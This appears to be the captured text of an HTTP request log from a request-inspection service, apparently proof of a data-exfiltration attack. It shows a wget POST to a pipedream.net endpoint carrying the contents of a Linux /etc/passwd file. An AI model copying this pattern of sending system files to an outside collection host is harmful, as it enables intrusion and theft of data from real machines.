 EVENT 2020-11-18T09:42:37.800+02:00
Raw {} Pretty Structured Copy Event
body {1}
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65
bodyRaw root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/u…
headers {10}
accept: */*
accept-encoding: identity
content-length: 970
content-type: application/x-www-form-urlencoded
host: 95cae8d589e1baff2a2bad63e16114ad.m.pipedream.net
user-agent: Wget/1.20.1 (linux-gnu)
x-amzn-trace-id: Root=1-5fb4d06d-75b8a44b2002e6cb06bdb4ac
x-forwarded-for: 35.234.80.73
x-forwarded-port: 443
x-forwarded-proto: https
method: POST
path: /i.png
query {0}